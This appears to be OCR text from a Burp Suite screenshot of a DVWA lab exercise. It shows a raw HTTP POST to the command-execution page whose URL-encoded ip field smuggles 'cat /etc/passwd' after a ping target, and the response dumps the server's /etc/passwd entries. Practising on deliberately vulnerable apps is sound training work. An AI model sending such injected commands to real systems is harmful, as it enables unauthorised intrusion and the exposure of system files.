 Go
Cancel
<
>
Target: http://45.77.219.180
?
Request
Raw
Params
Headers
Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 45.77.219.180
Content-Length: 68
Cache-Control: max-age=0
Origin: http://45.77.219.180
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://45.77.219.180/dvwa/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=b1po2pvsgo6cdlh29ujgsqtso4;
JSESSIONID=0tv8cwKGntM9C1b6n1cbnhc2bw84xzKmhBfGprh7kLrr0GLz1QbL!761277062
Connection: close
ip=127%26%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64&Submit=Submit
Response
Raw
Headers
Hex
HTML
Render
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
php-fpm:x:997:995:php-fpm:/var/lib/php/fpm:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
dockerroot:x:996:993:Docker User:/var/lib/docker:/sbin/nologin
激活
转到"设